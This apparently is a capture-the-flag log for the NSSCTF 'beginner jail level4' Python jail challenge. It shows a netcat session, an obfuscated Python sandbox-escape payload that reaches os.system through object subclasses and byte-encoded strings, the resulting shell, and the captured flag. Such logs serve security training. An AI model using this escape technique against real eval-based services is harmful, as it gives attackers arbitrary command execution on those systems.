 Administrator nc node2.anna.nssctf.cn 28976
beginner jail level4
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[bytes([115,121,115,116,101,109]).decode()](bytes([115,104]).decode())
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{881cbff8-7db6-46bd-9b40-9390939276b0}
$